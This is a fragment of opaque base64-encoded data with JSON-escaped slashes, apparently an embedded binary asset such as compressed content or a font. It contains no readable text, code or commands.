Gcqc5jTPZkyZEW1bj3pG1zlmrnbkqPrqns6Ysy2Hp\/dHUutwGgeiYgag\/9L3KUK1SBYNpfC4\/yVZNOkMmsRsyK6bXeDK\/[base64]\/RPIKQwNnBAMegCRHdmRkCfuqV+RooqKgSQ1n2bSxhaNLvNJFZ1RgJprYaG19C\/eMQdMBdw+Y2CqSZSRegGnNvSt7NrqCAjJjo8vuYi4abJSSBhO4SV1EMOCBmpmxOr2d\/mgZO\/9\/fcC0rZdaeBbtwDh5ecuA6zwYgsXn4KKJFwAMNrK3eFCdI6IO\/X5B0yR7q+wbEpE3rkL9PJ+wXW4ggqyWOArqJ0B3JmGtcBJl8FlqWFyN8wzAk7AN3hCUYGbGWN16yi6L1QleVrd4kLdk74RmwMMG1ACT3Ugytt5G01JAEYdogej52jQSujSiC+vT+XeKp1\/vCm43QzC2zujsMRByZDc3mqdJjp2WFqvXGpQv0zzHyX8U1KqGyN4imayABxQpEiRtB6EMyXaGSsneaLRt2rnJDEjXhNPo9nwHAt\/V9KN0SQsGHjJ5msE+KO5BAu3RGdp0P+WKDZ1+TAfn9BOm1eEgcBJoos61NWXjm0GTi5ur9On8pDReB1Uu1kUNyXPLelGEu6ghO7IsGIZaPhJOS0moqrGwUu2G9ruKAf9m11YIvnW3uhn5MEZba5+veSY1eflt072WPCdShRneAVKp\/aTnnUYYdi8k9+VCqd6qHcFdYmIR5prKX4MieTqmexN5D3AViTOnkI68ZKc9n7fLEonfe92ipfqHS0C\/mY1exC81g5M42A41jbRZQlrWakMHoywows1FhxgKyE8eptiR7Eci\/eWS+RmYsazEWyAm8aNJYGcx1WaWx82oEcWWCmJJqrv96c7pBotjvxu8zhq5cJlPbePLWTDxjHrCP8Zpr0gl86Gx2hVrT+rJ7\/FfL\/V+Ur\/yx2T8Mtunbobf29\/VU4QZPZsOEanOvxPpF6cImowRdCa646yj6Pd\/0+Sj9z6iI7bYJw\/OHq766ZKCwcM6GlPk3qoHZ1StcRkDXPp32r4o3ugiBoCNNhEltNi26XDQ8vDbsQffTEqOHRL8VUqiM68lLsdjitCBfbliIB2iVdZ1YGSr2lbV9W3h1m0nEHLaPPIHRh2JAYa9qDn1ZhshRDz1VVsVdhyFMTb6QZJD4uwmkmNamAYIvR\/+iGo\/kUA89ptIfzlBFNHBw4qRVDpl3cGZGh4\/WJnOV8JaVQ6EslN42qpyKMsCkmvazoFCzATdmD56KtbWMRscYTshV1Bn5ZF6K78+PNMSIRPQjhlwA9SDmh\/IrSh0mN2NevjQCy\/rQwAQvVJQ2Vne0qYgFIjBdI8nohV0YCJQ+sQtoOBRZ+sw+HqXTbXICK40MtCNEJ5JfNNJrTCa+IhUWIZggQdOUumKElnFgI\/[base64]\/cm1moReRhw9iaDHu7YkDhq\/7u8pNeZZ2b2D2IdDqSLxVu9BKK00SAfFSNOiXiBDg4aA83\/NEtBDwDs4nAWnYkAXxoHyxNt2g9aaw9fH1aowJJHbSJ\/[base64]\/[base64]\/yxR26G9BYAABNZ8Rizyldt+hjRPK01GEdIp180I5kdvYj14WJ3MVWi7JPBSibYIk7NBRZZBT9WxrT0\/tBSkhjQuIdFXZGPBbRrmjZtNNn74WR9I6jxpo1PRhoJUVOPSRwDEz65p2IGPAFCsvSwKIz0YUcJVMuxERh0gRoqOW2RVsUl+YcBRgqml1KGDTTPzXUT4YHvtYqnWfBspc5f+fUUs+w6UvHWZWdygiTXMhvZSL90eaO5QfurH\/3\/YiqeVRfhAFJ5BTab+4lr4Bofrs7\/qyYZoa\/yjWKviu2vf2bGzzAqbP7h4xR0t\/+G9Ooyp+kFQXIY\/8aLUpIw3xECE808fsKK+U2x6HCHiOMBUiL8rhpyc3eTq4amp79OZJeTyezy5OS4IgqFWeo9mPT10vdLGesbaZeu\/LAKjgJEB1oFWhHmt2+PhexVcFFw35tDWX6OcKSRDALz3V0cDAIryTDW3mNAQlQrvrTl4oWuoR\/nfgFvSUG6+iqEZOaDm8zV95tjk8t7eJZEmURxaFhxQ0IBNxYfqwqC6+vayY6e8KOtYvX4Zp4bAb4b1MY9eIgUbs9KUxsx1dvvIEqq8053Z1PaQBp50SwngLTayt46BXZ7\/E5WUqVkq7EwpTmfldrT0ZHWjrD43MRI5smk9oilpvEkYvoUHayVtbWcfqzLKGw0zEgWHxaUxA5bM+zX\/C1HLDD1jp1J5\/m8hHNnOxM7+LzEdkfyWWVDZ7GWrzWlMgMq+g4SLV8PlkpZle1lm4Q9i3kRE5Zokrc3fKVgtSCMQCf9n6lDkR0uDWIZhj3MxOo3rCP6tnpb\/P3AO0lISm60cYwGQTkrvw4ejfDG4+D7\/HyRCDy63hNDRuxDErBe8BMWsY+MMEonA+IjVhvDPay+io7uOiMVdxW5ziRIFI9UyAkEq1W9Y2LjGJnj1NMto1c7hrbPbQGvSwWhqUhiTTsh+u5V5vLH9BKkVw8i9\/U\/leWG2cb+f+X4hdA1ksUFy+vaqRJ8CX5IeHFNbA431mTzOXi1T4wTzy9XHunpnO1UlR1\/rgsPSunztVf\/8nECB13Trb7hmmSvXj0pSiRbxcc81baWtXcWagidIWZAjY8mb081HhwyBGoADftO1DV8NEV4SasApNz7wTXtw+\/8PXSJWtIqdvZW4Be6L4yBpkaqzqYevYX1rXIAKQ+kzPeVa17PxsaNx5+NIVavyXwnLM0vGC8szROC8O1RtRMXurSkJ1WfjNTfwywbe4+SJCPt\/jilpD1lrLGXqnb4S7OhLL8yavnDG9kVD\/[base64]\/U8DDOKbtb0CBjp761zhcPioTziqLm\/EW0u2+6tRfXM7\/+qrr1xA80xzsyLZZWe+hl8XqsR9SfY8r59VOMRb09UM6I1e5agl0m\/jNFQMrLBHLrl9RzVZ0ZUMYVuVwXhahtmh6ceb89L8DH8IgFxJ7TtK1AnkaA64\/QT9ZXUo5YEw48QOuRqvOuIffCFicu9Z+yne48AvrZ1Dn4d+vqIDgn9i2S7s6uAtVOOiFkIHeLTovp\/OWqj1\/9ESk6hbGHnVKcML4HPzKnxDJ7Gm1y1o0v\/09UzU7Tx8oF5qVz+3PVp\/UObwi1laRY1ICM2OgzUzWD\/\/KwlzcjHLvHJVr+Hn7xVVmAO9qRN5iCWgCfge7GZ1o2bcwOssuXxfe5Ip8QnPnZhRhZFtTsffl8CDgQGoWpgNVhU0sAF4O\/3hz5HC7SEdMStIqMNuSKgUoCHIEmtIJF6IRH+Echqiqg3cUmdMH40pdKW150XbBrEfMs3cF2cuxvRxQR8AtyD3uN+0jzCij8lYLJij1CFZH9TZ+7UU\/[base64]\/loh7l+Jp2j30A338xUyOePbdYL0Y4gJE8DuKwC57B7NrOhOvYee+HNr7LTgfD1o22ZIdtT3lPAfL6Oe2a37js\/ANKBfQJRb4rYj9BXJ1b2P9fwUfPNtV417j509lKpafbcQQoZcLBgrsLs7HW3nmPjbrwiK35gjLdSmnMaRimYacnjFeln8P+6\/SpTy6RZ5uUdDjM0eiLBJcEshWqYe9ial0ETj7TQJrgiV24Bx2gePhrESAt27\/A7Vhn56LhtgQm1xo8aH9qgzKypUHjeNA7qBf21b8iRj\/75JDgr3p972IqXeQ8aWA\/s8tUp4Tu23tjhc\/tgW\/itY82ekfQTZ40vXCiqEV08rSV9QfWeSHCXvGIVwQBXWFMFNLbkCcmaZwv\/aFowocSGxND97iO9q8270qMS3cwUD\/bu\/uhaduXDAKjILxu8P7ukRHcmtKmJGBNCZNrXu44wfR2O68GCcCn5OeU1jP1xPLYuqMg4JS\/2nOmgUlKUhYsL3poWTJIkSjoeeLYACNZ0QQ3J5A0OHG\/qX2hfLyv1Qk76cqn+4lsDoVlg9DwiMYSuO37g2AlKbLBftF0X+v+I2ZbS2q7eULm6pDosmgSNvTx9qVen953WOdGQF64EEhz\/lKT3j8HJUPCOKmYkZ8Q0R3NSFTmjCpykVK8gs1t7vDDWWRplkgGGUiJ3FdVam\/\/UqsGF0K7zMrCu8OYcfEgm2mLHAkn3up8GaZUhScqn2PJ5oU61fvEJjsEErO5aq6WRLUbVR9EVAQJFSWLurZAIbyXzuQxcPgaF5+Xm+mWhffC5nixHrG21p7d1Hih1Zqm3v3U9ETdOJ\/6fqY0HjZaWZ+mHPcz0FagSSdvVIB55QoB1fPCfIzGm\/jXSLl\/f0iQ9LVsv3cDUsQDjY88zNf\/tA4FDsbbKSANzR74vBHWndrvajIbSd7RH6cdr4I4cUiFY4FksK7wagUwxgaxuGC6Yl2HdYe6YveVvLLbNPq7vmCwYqVBSEtQob43\/mLlurSiegltUu9tO1wcYkAYKSvzbffUUn8JhPo7mjYggz3kdoU+uN8HJ+yYOYgIpO\/YTn4JyAn49tFrEj16lM1GXOLhoPPNS8v7WbuVv8PYoo4ocBQsroSwrPe09rV0iSLSnNxkav5dj\/pJdmTlJjBA5dLBYOgT+00AVeQOnByW6Y0mBtDOxquIyVhY6q\/pfG\/kewdPrSHnzyyFD2ZeS6osrsu\/bkeSsy4Mhly0RCq+Cp\/keDd9W9XVMpWylevkcLseEta6YtJ3MCW3MPBVrGsTqEekj1QVSIbrIvYZMdnkwUNubj+HixsmhuEpYPjUwvHJZCo3S7QphnXBkuTlWWnw9uvp30w6f0W6nI27lmaXIZUmHqbc3V2d6TSay4HsWlOzAo\/urHFwy7wDeLOmXFR0rMslqp1K6XR1jm05W\/tfg302thJ5RY\/NLEj4OhhAufHi\/zGL+DrO46B429kRqbfn03iEVIngX6kxT+q0iZiBjo2BofLHHP3SxBxlXkHbu\/Mmi7pz8aWZfIM5+\/bodGJ5e27BbEW54r04bmmfQdpum24bJ02sbcSvwHfEwaMPxdNpUtITPwwIc3ZwwblnJU7KR0ckZ7lCsuxHY\/CSpzCzbjmN+Nj4Z6pnJgIi62vYY+Gri9MthF8BjBhbfqFiiO1QXdxOhamS7y4XkS4kORBGDqGaO5kOjcBq\/UHuNVBE3cbrQj8ti5tkoiExlSkf4+11Bk7RIfqDd8iGKEemxUuFXciSpMXFdGuyLHEEmXEaRNBAESRozTqd4ZEmlL+9eGZa21IYtRSP7XbkBS38\/0O6Am4D24W8udhPKCAJGoq+bkhgur8BFBxXUOlUwvhMGCIbzS+Xig1feYFQmfBEGjFcuReCD+KgZJPg6mmT6eWFIo69RPgPJOaEMhqG3xbVQ\/8eSrFITVXbGhjead9sv2rcRoxwkZh7Y7X3xaODTsEDRbkXT0S31kAaHqVfOU9KHic0RxD3NMczHtLwgCCdpWyq0FXBMDtRRtdeQt+C92tWdc59a7uFYjbLlYGAilZjGjqHLhBl989pvsGBou2t7khe\/nMS4arfqGOxiHHE5bX8SAA09+RbylnuHe+t0\/A01zknYrNKhITK+baOYPhkBf5J3jJPeFqyWXg4Mth\/0syC1+Sv3BAx3yokUSmZZWHI2u7A2yzFK7TbnEFjpoMZtCEAa\/8OmDgwNaAmIufMWAnao+y+SdyorsdpLNuNIGrta7D9jYUJzprJybEEnjxKjQUzqYLYXo6VEu9Eswa4gCBZUtVvFRHrM038AnhNWCa2Q1qrVqhlkkhYUJy9fl+hxw9UoQYJc4y3H88f3PBirtvp15kRKtTpOC1y0p\/xgy\/2B8YWJYN861DBX7G3ZkUNpTjITufqQzLzWYxAPm8cZEDrkB2AbJ+d3+tfBKglaDnJ8yjpcaNt1Lg95jNwBQAoFP3U1FmiEiqCOhk+itdPjcbdAWLN6URkJySLG5cbwatccv+Nd5+jky5pWrF+bWjVZH0KHGDo5eRHjY\/g00COv11PcbuXoissSGOrfCiPqEPWv+U0FA0R0PcNo3j5B8YWlfZc136MxT2QHBMyoXFe9YADaoaoSVlm1W6X1RPfBrfIPsIBdEgmCQaqiAOiMky2QFo8JD5LSX8my826B1CvzT3KjkOMlcRGQnpNxACkR\/xSvu3r3WoIKMcA5IYVebNht4HFJ8x0aPQlz1ecy5X24mBAGqLjQtgua4xNv\/eDgULlGEUZfjd7X1QcpVE9VFTg\/6HoAoePH6diEcSFG+MyBfOBjkfcxjQtMLmR92kiKj2m6Uucl4y6B3cPB3D+5QtVfZ97S83PnxucmFvYy1CShwm2hyDOKiEwmo4Zz\/72taBxaNaPgH2xjU\/NRaS6Em8OF0J+\/95c4tlVTKh4Z8X\/nYca3VM5bb4KP+vazzN46Btu4HhZdHpqPqvB0E2jNEDfD9Uj4P58mfg1qB3r6EXbyX9z5cOPKo221N8uprnBeAs+1jzyBu8gjzvzJDr5EdBbZeGzNYjWCjhQEM4wr1nVgQDWw80+bXPUd74+hWm4cdsfF4ylnk7SHrUl6RcSzHQMdxwcvbrW722Ltw0oL\/EJYXodWZTv0DQQT1oqTxWthPnP0hZQmlVQVAYTLWdg7v+q8pmtGJ\/d\/1\/Y1ODQlbzpsvH\/wO0nXhQ7FI0EFHyjfteTyUOvv6AsRYz+Fi6eqCEYWI+arAbGPCzniHuLHhnSEsB4Navm5BdEXLBuOciGF27E\/uLsLKMrgIBeXzz62XLkIkfohD1\/6dyICio5IfZVmdaifwmAmifmWe1LlG50O20JdaJFdsiaqHI+mlTo\/WRdyor5SFZC\/TVSKtMolR8VBvVV28n9yp7dOXO\/02CL84cKdi\/XZ17\/TMMv6RLZH2isr67qwuefaYfvQP\/9gjDaq\/SKSfTTy8HrIHs\/8ID2oV1t7FS\/ThbqSqoI1oEZZm+nGuJpHhFWXYW3lb85MyAa+\/m98SO70wsBISwyx1+gn9eWXOwpRmw2LksUNgsqEyzYMuzWixTXLCglHSZVt33dRVqgHFVBSlNkqnZ8OzB0T42Tz2R43gV8tzXy1FZRaV2t5Zklej+H5wJPWMt+ytHhR+a\/EhJbT3xXHZc1AuVYvqsBzUK5YFRhsq8nUEiDwrJZfihagq79YN+seHtiiIvolJ\/c0H9G9BY3qodMbjb2fpPoXuREvvvPkf9vYcOrkCSeu2ioVQoesD65Rn31eAJtRl0kQzT6tMs\/jfOve2tZxTA\/UzRt8P0FEJ4VEhQ2Wq35raLlRtgeM1y5VCyiovdnzy6ukfKbv57lQnFfsdxn1JUKW5j9pjnt6UsoRiZrT6BAGCD0DoaiJwLSJnD5NiJQBgHiXrfC7rXWXwrf3jC4pUE399Pr8wk01JPmyKpFZ59QBUqJO9Xa6tMYXeieGL2gshIgXyqnKajZwCUHR4LcI\/U9FP+0v9H+bxNufn09+t0l2vKPik6ZHb7\/xSp\/gNAHEGDWaldgmDwyeAUnSg4FAEAgIdHaZavAM42DkqwM0UG1hJYLo6MRqAjWyotLXVv7G\/5Oyga\/bRkdATZ\/6h1vgtPGYrCzZ3FGx5Iw8ibE+NaiNsqaOM2BbEbTVsCRZ3CioiLlongBZC7W9Zgpnv73zKQ+HscO1ATfu9DdvyYZfjk+j1q0lbpBkImxXXOLOtselsx7RH\/HJOl8bCkjLE3cunVrT\/vn33bFDb5Rzbv2+4S8dbvfBKfZ0R0Vh9d2SO9kBQCD3v9ksEdSAMtgciUaLACzwgnEf57AXRV+YhcwF6A4gkLy8kpKMapz1OCIgjs8kWu7an4pfkj5hTbweI\/bsU8MR7zjFbOT5woz9aHhV02b0UXz45JzrogEfMhP3T6orYrqCLKynxrIEzFNxLuEjz6y\/yWVAoFhxJAkREkaMTauFzI5tPlhPuklM6uvF5S9trJzt9T11IC4pKiI2PIiB8AiMVP0OKqwNfgYdm4pvA8UqHrJhQY75+aOpofjYtJ\/2XuMr95dyj+2DH56MUWg7nNgDEi3GovgTaXcDOhjtoV4oTlXHjUZT6QH1kS5BbAA1mEZS\/h5xe3NqeeXzxxcJo0mXup53UWdICaFpJ4\/HND2YOGz4SWFLQH3\/6QpXOIwJTScOmpGMaXM59k\/My6a2\/6u6Nu0GemZxjXeuJl\/Y7ZWp+de\/j9fGCmIPNM2GIOc+zTOd\/WOlK2E6aVL0XJQ107lxtj2m6cH0YZttzcvhg\/1dh5cYyTTORgj28Jy9NYZ03LelfTaSgswRw5K8Q\/tQOLXmebWyuj0xBof7lBedjsK0cPH+3lStn8vV9YnbgF\/AUs8BFTiT7+eLDg727a3TG1+5P\/9pZULsprjOkeiIMHiY2NjntCiGJXpTDCj+w+XO0r0Pi8uTYrdCGh9A6GHOgdArfBaZjWYWVLEX+gIJwo9qHxMSfqa5XbeOu\/ZEZmX12d\/Zpt7OYzJZiMZjEZH+KB1Xa2U9lIPdh7Hg8GW8idDCt62pcxijXlyfEWOGWM3zw6NDqH5jOGVt6tPq+r3rXogve4k\/pnFYiF9b\/yMtr98RGxPnLHgBg6Liqzp\/hv03IO6dRaqYv5H9sLyM7MeaC13i7VStrLAZ7I6oriKgY9SecpOENMYt36ufEolUpE9riS4GuJQMzJ6rr\/fBcQGcd\/ahll+6CdIgrfb2xMLyw7qgOceZWsCxVc6CbZglZe4cpvdjnHcZ7DBJXl63\/fn083sa6vZG2JieSl0HX7fpifdnf87A9z+4EJPQyGGSBxJv4u\/AripIxVM0hgZdTSdsJzeZQVpbrfv4XYWWPYOiW8ksdbfa2NOFNSDUMB\/[base64]\/i3gGyB1XXsI2AkWNy3OZViyJS3eDZkYVWemcrVRFyd8qz7Qv70U21L24XgG2GCmYvGmJ9iSnlNKGgljJA1hkJ4iGEwcA\/HvFmx+HTosc3caj6CI\/Cjfslz9ePuO0TDyqfB35UzYPJLsr85Ulu4uQqOXwmXiI8X9GHtlYXW1od6VgA22ETXlGO1THJnmkXsa3YyMOYCF8BPWEjSSh29i4SIYb98s\/BGv4urBh1uvz99ekVTGAL+rTd\/OHsJtbvbAbE9K0Wd5mQGdUgf1gJ5AfFxSQbC8o7BU5\/nR4Oh41Hsi0q0vMtqNZlJzo+unUqgFQ3UbeQd3A4X\/[base64]\/PPWctqDRc1Dkd2vGAdGnxpKO4y\/0CpInt6K+rFCTG6YejMvGIRQnW\/oNcaBS6Kmu8RjfH+SkI8hWYhKeB8ecXN4RLxr+ZmfYmVivHjF1IHmdI5pX3Weje1jPkNonAO3rgo2oXoAcJd\/s2s+daqcWtXKGXp6lWPAV+F\/r14I8OAKMSBDoQywowUwmljrH9xAESaRkkIEzea58BC3YsyTa2xd0qJlEpNkQCMvfORaW8xu\/zKrRICfMFeR9mYcWzrX3R\/1aVsgQNMc0BsCp5JmJPcf7\/oruoJLxgLJpqI9p4QZiVAo4zViBvtNlYTh1FHTXhRWN8CR5qJb+HUQZwAtfRC5mHMrmBjjXq9XlfhJZhOp5eacy84\/5NLSz7+QjevPpvKOVTe\/DjM4ATr+mn\/Z2t0jwfOdd7TRY9wrnYFzp+7eHdK3xBye9h8ZUBpjd3sRNCd8DUBoAwQYMTh\/mOZH7qQNeVf8wClOvaXGmbWi\/+jLsuK\/6H\/XnKq31a5MZY5NzPA3huzozLJdy0lvhSLfDKBpyklgIFf+lReMnFu8j5TqtTacl5m4CWQKUwXNnS\/cmKj6zHsabBMOIq7GIJrKGkhpdG6DCSmlC1XKljc9XqTsqAEgcYIYzvdN3i2JiyWw+x0XcHBVUWIB9UGYx\/7u3HUN0bn3U1Kx3coLOwy3JLx1JDng1JSpiGESJ0KmQMaLPgjb6tEdNoazFkTAtB0zbjJKF2VlIVAICwwP7+t1grnYgylCA\/QgvfVpcSKR6Y3TFc+LSJlwCHOJ9mjjJSVeesII1lhEYQQuL9oSgAwrdZZGEPp1LIoGyFoZ0gN70gzWqKXC1OatepUjdeuSq0+sfTmq9lOHPZuuU3N53XhsOEUKXQ4+pVlZ1DrAMYIypgUoqQYnc8KObcQgqckBiN9G30Tr\/XCW41YNlvQvX9C7c58f2o\/Vh5s537vwVnccrpYuuMXLpZmhQkDWRM5D8R61PY4PAjbQA\/203G1RwtjvABF54gXMWgr7DeikzBSwASq8lxrpSpJqXjry8B7LXLQbfSyaoFSyT+OSpkgRinH2iC8AZBNBRnfyLbhagcUNZgXzDuuaRgWrd5oDbX6oNcD7IJBwXjH+yVbBCc4jPggQMMN+BOE3tB\/vjkG0g4pjTv84DsP\/fs+q3+k8\/2T65YZ93s4zad3YqaxfGdV745cKeAb1lc+C\/\/o+\/shPAMF+lrcXBnuBIypQY269+acMVonknJeBkLmUWnXW2cwMGguyscLK4\/[base64]\/O4+\/1yvDYGluWUep\/rVdmXeQ76dDrWWo4A5db0J9zopjfGXmfDm2G\/t1yCuk5heqfoRilxCoFbFFgX4IYRinGQCtRyQ2KK\/8xsiA1cXzwXHMVmHoH9vr6tC8Dqdp9L+C209L85qRC6QLlvEGGp7RqzpU16Cu7Yd6tje8BO6eqKffM5pWuQFZfcOgZTIWunB+HPp4Lj7EuGCT6dCaG15TJ9AUQB+LqmdHQ6ZykwxdPZ3DX\/dK55KvypF8fh\/vmH77\/DRE8vEvMd8\/5lYCC6ys9DrxRF7H+1Wix2ICt+K7ebA8oqwutD+NsxpQ3PO8WTxWR\/LsUwHMbgW1PdbBYMYMB+fmboLrsgZw43PntYyv3i8q9U267+YK1sQEddJ\/wvScT\/\/oBZYGJ1xQt6fU\/J5vwpfYwhAKyR86XHTe+oEuKwLYy5uk\/5sanMKQHsp5yF2E35zTSh1u2VjuhfYcDWEb+fUa3XKn4YShkF512w2RKAyhFT67Kxk+lHrGrLvVGqiCrF+ylh202VkmI2edeGilPTgmKqvBzIY\/qO+RCGQusTvG96lQcOfO82xvj5f69L+2fl49GJLndHS8kMb\/q7J5oGY7Jf6KDf0YJk7vYinfXKL40nb9BVXn3H3YnV7Du+uOW8XoVe9SzP944jCqGvVAaeeK0fdbt0vynxa4keZzFvGAraY31SEhf\/4xAY8SD+18RDCZPiN4bnFcVepu94az\/ahnfxtFbS14twWCc1XXBUbeNhhdmVUV1w93hnOnl4h5Lt9s4dnpV28RGk6GMbnBFi2W90nv\/ziW+C45Pj4dB88mS6GQ6j6TSK5vTtMT+6Ft08NiPG\/9wgVhHEf2NN\/KgfOYPVkSL3f5\/xpLlS7i+34fC09Wez7Rbo+dxDVTocikQ\/TWf9YRngH9BgZtLq7mq5zNwNsqUOwnAwGGeolM+LltvLWZn4wNRL+srAy9mKYTaDa3qkKMT\/xhvNzUJwXWzBV7W2UvvLZDy8ur4ex7t9v9hOMWn+1fpXh3FMo3A6uZ5MaJOS336R+1+MGe4TxkUhKowRN41ofm\/uWSsvatcyO6qmmWY9uQPOVVK1tLjMKRmj2TppvX9MJsiHjutaumxvzbK8OpsIaVmocjOGgshHaONFYdKMZ3hduiqQ9c7V6D2qfDMiTuMqXNg1m4I8nfH7QQVEQ3Wll6NH7G3lZgYsnAo\/mvM6m2rz6amJZkhhGej85EsZ4DxlIyUCPH8i3MeP0KeFi2yh9rHV6j0z8PwVD3qcfE5ZJl8UUQYpcykGjAE7iW1mgtyP0b1tgBUgRFsQggaKt5F8fafb3x0G2yAQfkk867bmlvU94CYzTX9B1\/9sXNyPhH9\/nf3HP3B7fOdqtbp1PN5ku6ZMWq6r9fu1m5s\/viQcXY1qRsAz+Yx\/osZw0BwVtcR\/1G1BQ+yONPcR1sjGvyPnoaVXIGkh7AZMRvor43JUHRnlzEec6fRD\/0IV2idCJ\/afjh3fH1+TPumZjPWUgxYCg1pXhWCdvwJFDXYdXGpXrWVdS+aDG0o5l6Q1Ri+WLHzt5MbRBCWb+yvxMM6aZP5\/+VdxymBE\/ARkuNw\/WDwPfmhk4h9lNICUPM\/LEgMlhsR4bfj2UgjB+ZUy79tX4A1NITbDL0xTZ1QC5kaivBkl5Lh\/\/5L5kWFfKXcUKgdnzEqXDTrvfBXw1FNvIhpYx8Thp02hreryfa1dJa2aSAiLSJDeyLfJUlIKEIaA\/aENgJGw\/QAS+NXgGButPLNSao3jyCjVsI9ZxJJ3yEHB2HKNtYxljXbdqLihTCljUXO6DKLP8tWh0fI\/fIJTtnEg4ynM4mf8Vf263NSuz3r7zoKt1pSe2qh5vEoeVUM+6xpfIKU7zZInP73SCD7KIFY4vqrNhd3PWuNIF6MHvUox3fRokq8wARBQiOS52fOxGzRGuhceD4kyd6K\/A1FgYU5NF\/J6dwXZriKfx91OqBBOCpHSY9jtYJzLvCk7AxtjKGMS0VWaAxZqy0Paxri\/[base64]\/[base64]\/\/cV3oHNaJlOVLKeQDPBqW0duGtY10QumEAewEBA7hxMCEBuZarF3MMJ7kHFsJhAIhWbKxVXtusrSpW2Sj4+X6A5ScSzrlMGrRu4QVkLBJ7QYjGEHzT7EI3OaWK5ZdWmQjamWAQ7R\/e8ma1sJbUW7QoEUXmtxlBFAKpG8kCmQjvZHOEd4FojY6D0jbk\/n5gWGQun+CUQaUC+P06O5TC+fX+cLjKlNLj0DfDcDged5sjLofso44bvRu24mBPNwrdEfPEnHn5Wh196vCpj+PR75r0mq53XcdpahdT2ZEVLwWyBGzBu0KsWHzByEOGAcfdk5cD+Ek7pR8biHlCXvBiB+\/uubpsKrUekb1gVfbHjWbvtC\/w5W1QZ8Y7TUjR\/UkG3keD9\/W1u70aVO\/7fdNMH4Rx3H\/wo\/pjaeBHzAdzXKEnp3fx4Ph6kNdQjL64POX6WvGnV+\/zjbdL6lBh4zuenYj3QWGdcO3\/[base64]\/GQVrDp0W43\/ml08DllAqrPBaqeTj4IO\/YCEItHhBBigm0\/fdzf1jZHDI2rkNaCsnlQ9UinWn06IowmRJaxOH7zzKGqPUmPEiZy968OrCN3sm+UZ5msw8yxjnanSVjC2WezOYzTzCMPCaEz9PIeVPigPik6cAsOlC2s0fcupaqTZcvbE3qyO6ZEAaTI\/[base64]\/hi72dLq9rWSPu129qTfnEHWtjzmtGXtQzq12p\/Nn4aozXTR0+OYm+7Xk3QA0Hlq82ouOBxtSHqbpF7QXnbQOpQZo4I7jcb+PSmuM8aog7ifSp2m5fEzaDWDgnVht9SCBEaXgaVhexdZnh+sE87LALvBQHye+Ndap1tYOJa7x1bSube6h3UsEzNoo6EnTnLCQ1TOMI516I7VO4\/3Ehc46J4Zv4wjHH7DZbdovjCNq9cyPDCjiQAhAr+KiBh9N\/[base64]\/ZO55GANbczAJRzYBL4JCF93OpFZzN\/gSh\/MRYLT+DPa8IPDKR0Hv1BvQej9jjLs0b1JywrUXtzgWb45GXryhMVFKy0Rb6Rv9z7w1XJ9xJBte4vBDK4GhwH0Gcs+a0g6\/lG79Fbgc1OHzTAgbmG9KrX7hMMO7ebZo8ztbGF5bUNat4MZ40e8bHJbm8mUhhLGhK7ULw7ACX\/jFsjh0JVoywgbE4b6gOMm49A6X4RJK4ELnrTPkzNzv\/OAJ5fnvNJKGoVlL8ZkKHhJ+phBBkz062bSseOz4KL4juVMe\/fzKwxAViLmmNtX1oCtx\/kkHvwkLuqLwVyOXAtfeZYhjK75TPk58Q4fehfiVO37WmT2j\/t3\/f39VK5BP6W8RMkUH3Lm+EUIpQ8ZxGJLiNFhjyhVzI9Qxa4NOkDYCYAiZvWAIoiXR5NaycALfl3PICkF5JGRwlCJTplxIu0UE3wXMFWk7ya0eoKDpLRnJZPK9yrAQRrCnZLsQ9A5g5t78DwrAfZ\/1uXk+8r5g9AfgUmwussAufhMfeMuJVH9Z2HBH3YAQrMXWpukHHsDvStD7epggHHrIW\/M3K8DV2xI9CZgiWj6OG4HFVRZ6OACMnN+EyU+Gi+uyLu\/LF2Ndy52lntylit6ULlWOzItjQxYszoNvVxBjvO5dL\/v9E\/tYnWXXr\/hDK3tuTu40fnOaaUfdI4Yqn8Hzexl7B1hdVGYbtL5qnYT3Dksu+V0pbr+f3u3p24XubHqF\/xE36G20vsDnB0KzuyG9G8dlmecb9szv97t8pWmq8Vr5CbTdbrzYteVMmA7+VSgHujSVCekUTnzmSp2b10L00yltTohrX6dG8ivdiGQe3\/JM8v\/JCQ8QDmHiXKkr4SREOxzSxSHg0pZvbOtQOd0GhFAyd+2PLe6innHlwIRT7b3x9LvopWLJFjc25Hw+G8NjEbMBfsvWTQ+1TsZ4v5JxnKbFG1MZQ4kz6RfEEjvNYWpJfpO6hnlVabfzbRiOTcpDyDZ2aOzzLQCzlE2TX\/k8Ob5mIfjJ0ZwmW4ZhLUIsLur4CuYLAKojba9oh+mXK6jTDYnmjKm3lD12uLAZvcVB\/BR2MDeI\/idJzlUpa8fah9rqhdahhcC\/CZ0si5t3Xdw6B3C9F+KJv752b0uM5V2MR3qcN8dyzTsjOl8Vife89yvbrl6pfI\/EsN3uLh3jbblJ3iTf3BileT5ezNGJC9dheayMIesEb9jBbgdwediwwLKwxrz2gRE2l9z9932jNneVIjonAWqRABhjHEJ4juuMz4vYkLsQq1AI52XaniMdtZ6oFJa47ULKDYA4k\/HABEXa0hAYAJZ69evXPVZ1v1X\/qhEqNvY7XPduooHzxT\/ng1H\/\/6j5VT8YIiAVgrAmaxgDgqZS7bHUB2wc6godx24MUwIgxWY+s3oqfBnPEt34aqBhw\/Weh5FMeKo3Z4v0btiERn6odpUlKxsBxWBI\/1nS6V+sVyQMnb+xSJkPcJdusxIW\/wCdVwF+FkNXLRZ3azwhgEZydy9MXhR4LePnOExKRdNsxIDzX\/hWAgTvBbw5KGthiX5MfhHg2YCqwVIqMcVwRRNCgroSlqLB5DEompGy7QGXwHan2wAg2H5M84\/VqxubP0HtcNRrZxPQbwyykzIVcxMDkudf2oh3eTM7fuijymMUXd\/P3Y4lBjHpBVx5DOJCbuY6Gdt8eUFuqnR6nFoNlLl+AdedidKTNg5vpSNHR\/GCiD7YJl8H+CJAbAHyRhW\/qkKPRQBUJTNPVOJrLZ5wQWim5GsUTT8uklwNWMFHCU0ZOVanHYWRoT2J8f4nhf3RFm\/HVFbq+yyAkPkQFkck6EjTUeJf6Py0LGVLzY3rRN5F4NSzqaMMQGsmTiILjonUeKMxs4WZi2\/[base64]\/[base64]\/jtcAJkGCjAIKKaKsaqqrr6FGGmujC4+FWAwTV3DzSwMFCBEhRoIUmVyBEpUaDVp06DFgxIQZC1Zs2HHgxIUbD15fEEZxkmZ5UVZ103aWbMf1\/CCM+mGc5mWNkzTLi7Kqm7brh3Gal3Xbj\/O6n20\/zus+r\/t5vx9hQhkXUmljnQ8x5fK8348AQSHCIkTFiEuQlCItQ1aOvAJFJcoqVNWoa9DUoq1DV4++AUMjxiZMzZhbs